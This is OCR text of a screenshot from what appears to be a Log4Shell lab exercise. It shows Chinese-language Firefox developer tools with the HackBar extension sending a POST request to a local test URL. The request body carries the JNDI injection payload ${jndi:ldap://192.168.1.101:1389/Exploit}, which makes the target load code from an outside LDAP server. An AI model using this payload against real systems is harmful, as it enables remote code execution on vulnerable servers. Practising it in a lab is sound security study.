 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.48.128:8080/webstudy/hello-fengxuan
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
c=${jndi:ldap://192.168.1.101:1389/Exploit}